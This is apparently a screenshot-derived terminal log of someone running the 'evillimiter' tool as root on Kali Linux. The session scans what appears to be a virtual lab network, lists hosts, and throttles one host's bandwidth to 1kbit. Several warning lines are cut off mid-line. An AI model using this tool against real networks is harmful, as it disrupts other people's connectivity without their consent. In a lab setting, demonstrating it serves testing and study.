 ┌──(root㉿kali)-[/var/www/html/evillimiter-master/evillimiter]
└─# cd ~
┌──(root㉿kali)-[~]
└─# evillimiter
EVIL LIMITER
by bitbrute ~ limit devices on your network :3
v1.5.0
OK interface: eth0
OK gateway ip: 192.168.240.2
/usr/lib/python3/dist-packages/scapy/sendrecv.py:726: SyntaxWarning: 'iface' has no effect on L3 I/O sr1(). For multicast/link-local see https://s
n/latest/usage.html#multicast
warnings.warn(
OK gateway mac: 00:50:56:e2:65:ed
OK netmask: 255.255.255.0
type help or ? to show command information.
(Main) >>> scan
100% | | 256/256
OK 4 hosts discovered.
(Main) >>> hosts
Hosts
ID IP address MAC address Hostname Status
0 192.168.240.1 00:50:56:c0:00:08 Free
1 192.168.240.2 00:50:56:e2:65:ed Free
2 192.168.240.129 00:0c:29:44:eb:1a Free
3 192.168.240.254 00:50:56:e0:2b:a2 Free
(Main) >>> limit 2 1kbit
OK 192.168.240.129 upload / download limited to 1kbit.
(Main) >>> /usr/lib/python3/dist-packages/scapy/sendrecv.py:479: SyntaxWarning: 'iface' has no effect on L3 I/O send(). For multicast/link-local s